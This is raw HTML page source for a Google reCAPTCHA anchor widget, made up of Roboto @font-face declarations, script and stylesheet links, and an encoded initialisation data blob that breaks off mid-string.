  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WDsFU5ZCskovmDQ0vxRNFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WDsFU5ZCskovmDQ0vxRNFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WDsFU5ZCskovmDQ0vxRNFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7DksKOw7fDlXVGw7EKw7PDrB07dsOFwpx/ecK1IkbCnhrDsEoxUMKfTV/CsRJkFcKnOsKNw6bCgQTDqEQXwqEEwq5rw7Nkw7vDpsO1w6/DosK/fBfDvgo2U0ZrFxI8woBfwoknwr1Gw5t2Ph7CthLCn8K0wosQw4liw4fColQAw4bCoTPDm8Kaw7TChErDqTTCksOdFR1HM8OHw6hpwqjCtcOewqstwrZ0w6ExSMOVwo/Dq8KALWrCkMOnwoAlw5rDmRIsw6rDn8KfMkQzYSnCsDN9cMOFW23DhsKQwqzCvgXCm8OYw6rCh8KowpI1bsKUZ8KmAcOZwqrDmGh2wpRhwo/Ct2kBOMKaZ8K1VijCsHkZJsKVwqzDhsOrHhIsPU3CjUXCvnbCo14kO8OBVsOlV1nCqGTDqQfDt2HDmMOZX8OCwqLCssOXwrV4MyzDj8OSAcOPwpHCs8KTAsK/RSBteEDDlMOZD8O/NGwyw7xyw5vDtTo/w5vDlsK+wo4Ew5ogb34pDiJgwpphwpzChWU7Z8KJw6rCrR8zPArDpTxPAMKzV8OJfxnDm8OGwpAYO8KVLgxNw7Ezw5vDncOKBR3Dq1fDjcK1MXgAw5rCj8Kfw5vCocOgwqXCv3MGwq/CixfCq8OXFERJXSk1wpzCicOkw4LCr8KCw4EScR5zZn8WwpPCmkvDtlrCqcO+w4vDlsKIT2jDklLCosOUw4rDhMKkwoEqHz/Clho1CiDCv8OQCHvCk3TCu8OBwr3CtnMjeQlSw77DoV3CiAhHEUVmw5TDlBd/[base64]/CgMOnYwgoT8OUdxEww41+w4RkczYNQ8O8UxNTWMKTNx7DkG7Cg8KYw553w73CucKVw4PCmsKMeG4jwo5Gd8KnDz3DhsKLwppKYwtewq3CpjPDpDgUIcOMwolPwq1EasK/TMOEwovDh0cKZzleanzDh1DCmmbCgcONwr7Dg8KKFcKMK01EwrnDhjomPsKGw7bChkcqNUvChg5swq1NGMKrChbDpcOoA8K0UyV0TQ0GMsOnMzPCncO7w5M/H1sCwoDCqn9+wqbDpMOsXiUaXjZOw4NUwrjCicONw7nCsBLDu8O9CMO4wpvCtTPDjX7DpxNdYMOVejLDicKNQMKcwqN9woHCqAbCvcKkwptLw5RFwqbCqkpCZ8KEAX0Awrx4w4gewpTCnSYGa8Kxw4ZLwp/Dt8O3w4HCp3I5UErDgsKbwoIUw5nCvRlRcMOGLsKow7d/wq0jTwTDm8OXwp7Du2FLw7rCpG4cw4fDqH0AwojDiXtnwp00FmzCmErDqcK0wqDCp8ODwpd5w5fCo8KzD2XDh8KiXMKCwr5HwpwUw4XCtDUtwo84wo7DlBN6w5jDiMOBwpJzWgzDnVY0w6LCkmzDgnzCl8O/PcKAb8OjwojCgsOYwr/CosKyFMKiwonDm8Kaw4FSw5daRSkiaUcSV8OnXirDvsOwSsKQw79MORNawqZ4McOWCsK8dsOsw74YwqJMEMKowr5EbMK2w6sSw6ddWcKFc8OMOcOETEtzwr/[base64]/CucK0w4nDgcO9CUlXYQ/Dj0ZqwrbDpT/DrMOabcOrScONDUxcNcOlwqTDhsKjwrJnDMO5IcKRJMOYc8Kjwr5fw78Rw6/CkFIQw5zDj3BTwrDCqCw3wrfDjW5nTXpzO8KAw7UVWMKoO8O2TsO6GsO4RkVxwo8gJBLDnsOrwozDvnjCu3wdw6AFAsODI8KYwoTDrGxZc8Ouw4HCrh1hw4PCh8OEwpNCw63Co8K1JjnCsMOLb0AOw5/Cv8Kiw74+wr09w5XDpSB1wq/Dj3VAw47ChcONA8KnwogDSMKewpx6w4Ydw7LDvMOew6VODMOrw4HCnsKBw6FewpfCg8OYw6jDlF/CkzsgNRTDqVdgYxxkMMOoccOKw54Nwr1Xw7zDrTkvw4s2wqzDqCbCrcK2wrjDn8OSIMOCw45twodmGmNhMsOfw4Qyw5vDi8OvwpzCsCnDmMOZGBIWbMKwDCRpcSISVRfDmCkzw5DCs1AiKcKiN8OTw7rCvV3CmGwQwrQZZMOFMgZVwpt/G3XDtMKnw6J4wrxhV2LDl2MOXMKpw4NOE8OxDGDCisKkwp/[base64]/CksKAwrjDkcOSDElwZQbDhl3DqsKLwrrDlDZLwp3CgsOIEEXCm8KUR8KpYcOQwqXDjnXCuDxoR3jCt28/wpDCgHFme8KtD8K8QVDDtGvCrk4/TMOWPsOswqrCkGAlw5jCmsKSw5xbAC7DrGZtPTzDtxolwofDuXnCnWLCoShawqQTwq7Cv2d1MFUMfMKsJ3YMaMO1wpYgwrglw7kwwp0LTQ/DghMrf8OMaMKJw5vCm8Ogw7nCmXQSVMKtw74JccOBWBsiRGZlwowkwqQlwpPCisKvI8O4w6/DncO4HTAZOU/DocO/wol3w7RowqTDkQjChsKQwoBwwpDClxzCo8O+PjcaH13Di8OdUjIIw5rDrBTCh8O0w7BxOHEgwrMJdcKjQcOSw68jwq8BM8Kbw7zClcOORMKQwrxjNDnDk1d5F8KHWwHCp1gPwpvCjn4jw6Rcb8KXahvCoQbDiMKYe1TCmA0Vw4dRCsKaK8KdLV9iSQ/CijDCg8ONREzChFvDhmlaMcO3w68fw47CscKhTSI5W2wNKsONw5DDrcKXw4PDgXxZw5dRQXLDicOMLljDpcO/[base64]/DtMOxUMKyTsO6wqp5TA/[base64]/CpQgMwofCk8OPbcO6wpfDqsKpw7g5X2zCjT3Cs8KUwovCpi8xwp8ZQsOFw6bCocK2w6/CqsKOZ8OzK8Khw7jDqsOJw4jCoyrCqVx6w7vCnhDDiHB/w53Csj58wpHDiWFTwobCtUzDjUbDpcKuDMORFMKdccOqw5FzwpnCk3XCscOzw706w6cFJCkqwrRRTC1/w6IkwrJ7w7w/w77CpcOtK8O+wrHDm8KKAsK4PQxoGcOVCQjCpzfDihPDmMOSMsOJFcKkw4ggw6TCsxDCjMObwpPDpsOJYmpvwpk/wozDrMKWw7UkA0p4RMKpXgzCl8Ond3LCo8K8SsOuf2nDsQkTTMKLw7zCtz7DncOJFGEiw5ldwo8Gwp8sCHkRw7Ysw6bDsUpWKsOkSsK3wp9pXUMJAXvCpxkXw4PDoE3DnMKeNkDDrcOINcOUw6rDl8KlLcOsE8OrN0DCgMKpFA9GwpABY8KKGsOTw5nDnDENDQ/CljcowpJCwp9cORA1MsOGJcKlwoUBw4clw7hdf8Knw69nw7tCecKbF8KzwrAzw7XCosOqZAIMKmzCucOrwqHClcOxw6rDssOCw6UlCCnDlMOOfcKQw43Cni0WIcO8wpcTEH3CucKhwqHDjnnCosOzHXfCjhXCrVl3AsOVBx/CrMOJw7EWwq/DgUI0LmAXM8OKwrcNfMKHw7c4dlPCqcKjZRXCkcOEw5Fyw57DnsKrw79rZyt2w6/Clx1kw6F5dAw/w6TDmMKDw5LDq8Kow7gewpLCgAguwr3ClsKfSsOqw6c8a8OuKCTCjW3Ck8Kyw4DColhlS8OMw4VMMF4mWknDg8OFUU/DtsKwwp1Mw4YFL2jDjgMAwrzDtsKIw67CssKmw75gVXoGKmYWfT/CqMOWcXpSw6rCuRLCgWsawowLwrEiwoHDk8ORwrltw5vCt8KmwqLDgjrDiSHDiCZIwrVObHTCtMOgwpDCqcKTw6jCoMO8VcKBQMOYw5XCk23CuMK0wpdiworCh3NTw7LDtsKWATgcwoDCnC/DkyPCtMOgwr3Cjz4Owq1yw6bCgsKTB8K4c8OJWFxGHQ4yXsK3wpAWw5sFRHJpRcOgFCJTP0DCvgpba8O4CBMgGsKLHnbCnC3CtX49wpVBw7/CpcOYw59xwpHDrRkUCBFNwo/Cv8OWw4LCl1nDlQPDrcO2w7kBwqDDhwp1wqrDuhjDnsKkw5nDoG8owpQ3w59cw6jDgHXDsHHDjX3DkMKObzfDgcK4wqvDnXAFwrYODcKHwpxPIcKmQMODw5vDg8Ocbw/[base64]/DgMORwpNdF8KUwqPDgsOWw5nClsK4wopHNRTDvjsKTcObwp7CgsKLw4vDo8Kvw63CisKzF8OhSGPCv8OmwoZAA3J8e8OEOiDDhcKtw5PCmcKpLMKhw6/Ck2fDhsKKw7DDmEVWw5rCnsKuP8ORMMOlW31AN8KlYzFXFT/Co0Vww7N8AzpmT8O0w6TDj2/Di2LDlMO/KMO7Z8OgwpvCicK2w7PCoAgOwrZ2wqgyUFcOwrzDrcKLHRURbsOxw595WMKowpTDsRjDmMKqSsKSWcK/dsK7ScKGwphnwpJTw5M/w7kEwpc3TznDpSvCvGlJw4gEw4kgDBvCj8OvwrbCu8O6UUTDuAXDg8KZwp7CtjRhw6jDhcKcH8KUQMODw6nDsDBUwqfCoFTDvcOiwovDjsK/VcKhLzQOw7DChVxWwq5KwrYMJTF2YnnCk8OywqpJFAYRw7jDuyrCizbCkksaLBYZaCZSwr5mw6HDqcOawqHCosOofsKgw51GwqFewpFCwojDosO6w4/Dt8KBKMOKBT0qDHZYCsKHw6V7w4Vxwr40woXCnAwzY1pnUMKIAcKnek/CgcOVJVEnwpfCgcOkw7HCvknDujTDmcOBwpfDp8KDwpIZw47DosOUw7vDrSA3McONwpvCt8KEwoEiRMO0woDCk8Kawqx+F8OvNn/CoQ4PworCgcOzGnnDjiVDw4JxfQZaM0jCi8OGTgMDw4cswrMGbjJ9SFcow6jDi8KCwrNXwqw9MElcccKuACtqd8KPwpvCisOjZMOaf8Oow7rCnMKsYsOrNMKuw4E/wq8hwo7CqsKCw4gYwqBEw7DDlcKbLcKrY8OACWvDkcKfw5hyOXHCnMOmJl/DmWDDtWLCr10PUQ3DtBHDkzgOeWYrE8KcNMOEw4xWAGvCq1pnCMK5eBlbwro5w4jDn8KOF8KVwrrCgsKdwqxXw4ZYJcK3c0TDnsOCQcO/w5HDghbDlsOewr0+HMOqFSnDk8OsAGNYOcO2w7vCoSDCm8ObXmYOwoPDgGjCt8KNwofDgMO7Y1fDv8KCwqbDplvCgERGw4rDjMKyw6ASw4kJwpTCgsK8wqTCoknDlsOOwp/Du3omwoZdw5p2w7fDtMK5HcKZw7MEf8OKScKeQkzCncKSwrAuw4TCizrCpjMSVjTCvjMXw5jDoE0gZQfCgTHCpcOjesKQwq8XYR/Du8OzNXB6w7HCgcOpw4bCmMOne8OiwrUfKknCmcKOc1sSw7XCnGbCqcKXw7PDv0zDmWrCusK/[base64]/[base64]/DjMO2wqAxGnLDu8KDLVZQM1XDjcKkw6AVw4N5K8KKfSLCrGMgdcKJw5fDvW9xGm0Lw4TClD48wq0VwoLDm0rDn0J5F8OfVH7CoMO1wrM9QnDDpTfCgxtmwpHDv8KcXcOZw6BawrnCjMKWFSk3HcOwwrXChMOjRcO9URTDrxQDV8KIw6XCuhxdwq0cwrU6BG/[base64]/ChnfDjlvDpMOywo5Lw4ogIcOBw5E1w6LCpMKPNn/DoMOddMKqNsK5wqrDhcOqw57CgD3DjDgLEETCoiB7NlbCucOlw6dswpTDiMKcwpPDgAYYwqUQLnvDojAhwpLCuz/[base64]/w6LCk8KLZGBRYxDCgxzCtsKGGjrDqg/DkRXCqcOPwqlvwoYswrrCisKWwpnDncO+Wm/Cq8KGw4NSXxkdw5R7H8OVC8OWPcOCwqQNwqnDkcKewqFKUcKPw7rDrDN6w4jDhsOKUMOpwpotLMKIcsKOOMKpM8Ozw4/[base64]/CpcKsHD0CwqEqXEjDpBrCmmjCiXrDnlnDrMKaYh8Sw7TCjiLDmHoNSgPCjcOIDsO/[base64]/[base64]/f3DCgRjCuDRAw7XCt8OYBcKme1VKwrdrwpXCow9LYx8dBBxSwp3Co8KrJ8OUwp7CqsKnKiMFIzVbOCfDvEnDqMOCd1HCpMO3F8K4FcOkw4Zbw70VwpXCgHFtOsOewpkpUMKBw5nCnsOTMMOSfw/CiMKINgbCv8OYO8KJw6rDhHvDjcKWw6DDsBnCrVXCtXvCuWh1w6lXw6YqEsOnwrwyBRV/wqbClSfDocOxOMKoRVXCvMK6w4nCuk87wosRf8OLw58/[base64]/[base64]/Zz1Iw7tfw4zCjGIJbjYLw5BiXMOjHcK7wofDgMKPw6J7w7vCnjfDuMOlwqU3IsK/wqNzw6ZDC1lXw7EqUsKWGzrDkcOAc8OMeMKMfsOcY8KuESPCvMOjCcO0w5w0PTcKwrvCh1nDliTDj8OCOzjDsH0Nw7xEOsKVwrouwrdoPMKpF8OPVh8VFSwZw44ew5/DiQLDrmIXw4PCusOKbQ8BV8OgwpjCqlU6w7w0fsOuw47CtcKWwo/ClGLCjXMaXEYOUsKVAsKgU8OjdMKIw7NUw7ZNw7QqXsOcw5F3C8ODfFNfAMOMwqozwqvCvis3DhF2w7AwwoTClDUJwpnCu8O9FR0QWsOvB3PCiE/CisKJacK1HkrCujLCt8KXRsOuwrlNwpvDvcKOJknCoMKtdW92wq9QeiLDlXTChxXCmnHCvHJ3w40dw5Vyw65Lw7EWw7zDo8O3UcKQUsKJw4PCqcO9woxXRsONCAjCscKfwonCrMKjwqNPZlLCswXCv8ODMn4Kw4nDt8OVTFHCiQ/DoTBSwpfClcOgXEtsaX1uwp0dw7XDt2VYw7EFfsO2w5Blw5o7w7fCpy5Hw6d/w7PCmklMBcKaJ8OFPlvDpH5VesORwrd1wrDCqTUVwrAOwqAQcsKow48OwqvDkMKcwoUeeFLDv3XCjMOxdWTCqsOmEHnDjMKcwrc5fzMGIScSw65WIcOXGEV+TXI/OMKODsKTw65CZA3DuTdEw6kPw49Gw4PDkDLCpMOODgYOX8KYSH5LJhXDum99ccOPw6UFS8KJR1XCogorLy/DjMONw6bDjsKOw6bDsm/DssKAKR7CkMOrw5DCsMKxw58fUl84w4wcEsK+wpJhw4oNFcKcCB7DpcKjw5zDqsKNwpDDtgt6w6gaE8Ocw6nDmQfDo8OYE8OUw70ew7Nlw68Awq51fw3Di2Y1wpolf8OawpoiN8K+f8ODajFEwoPDiifCtWjCq0fDvFnCj23DvF8YUj/CpVLDjldjZMOxwoFJwqYnwp0zwqVCw4AnTMOoKxrDsB56BcK9w443WQpsw7FSKsKywoltw5DCq8OIwp1qNcORwq88HcKvwpvDjsK7wrXCsG9Jw4PCjT4bWMOabsKeGsK/[base64]/[base64]/[base64]/J8KCWsKLw51Zwp/[base64]/DvcOuLBjDk8KhUUZ+EMKzDR58wq/DhcOZT2MGw7NZdQkYw48LAxLDvMKNw6ECJsOnw6nCgcOALVLCjsOkw6bDkRTDs8Ohw4I4w5BOfXPCksKGGMOmUxLCjcKOFH7CssOXwoFQCxprw7E6HxR8asO/w7xawq7CgsKdw6JKSGDCsjw4w5MLw64Cw6c/w4wvwpPCvMOaw5YgQ8KsLH3DoMOzwoEzwozDgETCn8OSw5t7YHBqw5TChsKzw4VuIgh8w4/DknfCgsO7W8K+w4TCkABMw41ww64/wqbCvcKjw6dyN1DDhhDDvxzDn8KsWsKHwqMyw4nDv8OtCC7Cg0XCu0bCvV/[base64]/CtkYkKi0TPsK1OCgrKMO2PsO/eVvCjT/Du8KPA01KwqoBwq5HwpbDvcKVcT4YGMKXwrDDgWnDoHzCucKlwqTCt3JjfnEkwpJAwqjCmh3DpWLCg1dCwqjCvBfDvQ3CoVHDo8Ofw6YNw5pzXUXDucKwwqM5w6oYOsKnw77DhcOEwq/CniQAw4TCnMKwBMKBwqzDkcOQwqtkw4jChMOvw64MwqDDqMKkwrlpwpnCrnQOw7fCksKLw6Ymw74Hw6RbNMOHS03Dm07DlMO0wo0/w5fCtMOuEnvDp8K6wp3CkBA7D8KBwokuwrLCrMKOM8KXMSXChwrCgxjDnU8uBMKGURXCgMKLwo9owrQgQsKlwpjCqwvDusOAAGXCuSUkTMKHLsK8HlnDnAbClGXCm19MXsOKwrbCqRMTT1hWCRZCVHpbwpB8Gj/Dm3nDncKcw57Dnk8la2DDgxgHI3bCt8K7w6kjF8KMV3wkwrdKcCpJw4TDmsKYw7HCpQE5woxfdAY1wrJQw7rCgD9wwoVoOsK/w5/CtcOCw7k/[base64]/[base64]/BsOGwosmU8KIXcK+w7zCvmsoOhvCk2HDnkHCjsOlw7DDm8Khwr0mw4sBWSDDqhLCkkvCmDXDn8Orw4BtPsKdwqFDbcKpGMO1LMOyw7/[base64]/woTDrMKlwoUpFHvCmsKFJMOewoLCvsKAw7vDlzTCkcK2AD3Dgm/CgkjDrTpxNMKBw4vCvDzCnVEZBSrDngcrw6fDgcOdcWIFwpBPwpUXw6XDksOHw5FawrcwwoLCksO4IMO8RsKzGsKywrTCu8Kjwp9kXcOBXGdWw4zCq8KZSGZ/B3xAZ0p6w6nCi08oOwQdVmXDni/[base64]/Cv8OsaS/DjVjCq8OXQMOYEiAAXMOgwq1fXsOzXzvDr8OjO8Kvw5tYwpAZJFvCrcOERMKhFwLCmMKcw48Ow6M3w5DCsMONw5hUbF0cbMKow6MZGsO5wrEOwocRwrplJcOieELClsOSA8KCX8OgFBLCoMORwrzCscOCXHQQw4HDrA0GLiLDnH3DjCgHw6jDhw/Cozk1bVXCg0dowrTCh8Oaw7vDgnEmw7LDn8KTw4PCkgkLIMOpwo9FwoJKG8OGOwrCj8OdP8KxIgDCkMOPwrIOwoxAAcKDwq3ChzYrw5LCq8OhPSPCtAYew5pXwrXDv8Ocw7gbworCi1gZw4U/wpgqbWrDlMOVC8OiMsOjDMKdOcKQBX9iSARHQVvCu8O7w47Cn1Z4wpxMwq3DlsORdMK/[base64]/Cnl1Qwq7ChEU2wpVdwow2B8KzwoZnFkrDisKDw7ldPAA3AcO1w4bDnF4hKhPDlRbClcOgwqBUw7/DoDPDtsOIQsOrwoTCsMO7wrt4w4RHw7HDoMOMwrsMwplWwq7CtMOuFcOKRcKzbnsTFcOnw7/DpsOyHsOtworCgFbCtsOKRFvCh8OjBQAjwqJHf8KqT8OdGMKJCMOOwqrCqihLwoo6wrsfw69gw7bChcKUw4jDlFTCiSbDsEBKS8O+QMOgwpNLw5rDjyfDqsOHd8KWw40zYSxlw7c1wrEFQcKMw5hxEBAuw6XCsns+bsOifWfCiUd1wp0cVnPDhcKVc8Ovw7zCu0ZPw4/Dr8KwUw/Du357w5M5OMK0dcObYwtHQsKawoLDoMOOEEZ6RzomwpLCpgXCqFjCrcOKNCYsGsKPEcOuwqBuBMORw4fDoQDDlwnDmRDChFlnwoMuTlBuw67ChMKwbRDDh8OUw63CmURuwo0Aw6/[base64]/Cq8O5wrbDoB3CrMKoIsKlw4TCpyPDoMO/wr7Ct0DCkQ9Qw4E/wrQYFAXCocOyw6PDtMKwDcOmG3LClMOaYGIXw5QraA7Du1HCt1YVDsOEaUnDrEPCpsKJwpLCmMKRVmYnw67Cr8KCwpo6w4U9w63DiifCucK6w4Jsw4t7w6dcwpl2DsKYFlXDmMOdwq/[base64]/CoMKGw69mw7PDkMOowqkkHMOhFMO5Z8OlP1RSMzTCpsOsM8K6w6fDvMKfw5rCtiUWwq7Cr3o/[base64]/Ct8KMw73DlBk5CMKlw5onSFsLw65mw694K8KcdcKmw6HDrwkba8KyL1DCrjQVw4F2YDPCmcKUw4xtwovClcKVGXMQwrV4ZxUvwql5PsOAwp8zdMOUwpDCkkN3woPCsMO7w6sfWAltHMOcVilAw45FHMKxw7rCnMKiw48SwojDp2NtwpVIw4cNUhJCFMO2DU/DjwfCsMOtw5Utw7Fsw69fUDBSFsK5PCXCksK9LcOdP0QXYRTDiT92wrfDkkF/DsKQw6V/[base64]/DolHDkTLCt8KLWFZCOsOIVcOVw55Nw5LClnbClsOIw77Cj8ONw70PYWZuacOORg/[base64]/w5UqIsOmV081RMK2KcKiFcKpFW4NAcKQwrwTD3TCqMKxRcO4w7MGwqo0S2V4woVvwpDDm8KiV8KowpxSw5/Dm8K+wqnDtWcjfsKIwozDo03DocOiw55Vwq9gwpPCj8O3w5DCiXJKw5J8wr15wpTCoAHDtVcZXXtYB8KswrgqWMOsw5zDoW3Cq8Oqw4NNJsOEV2/[base64]/CmjoVB3xeUcKrR23CvMKmwo9gwoBiw4QPGcOgwpXCt8O2w6DDlm/CmlkdJMK9NsOjDXHCh8O7WSYlQMOvXkV3JDXCmcOTwrfCslLDtsKowrEow6Qpw6MFwq4KE2bCqsO9ZsKpN8OGLMKWbMKfw6cIw4pUWz0jbxEvw7zDvBzCkUZYwonCvMOsRws8FgTDlcKUGzFaMMKALj/CscOZFxsGwr9nwqnChsODTEXCtgPDj8KbworChcKoORvCp3nDtlnCtMOSNnvChTUpIQzCthwew6/DgcO0ez3Cuzliw7/ChMKGwr3ClcKGP153eBAeDMKPwqVdD8O1G0dkw70rw6bClRnDt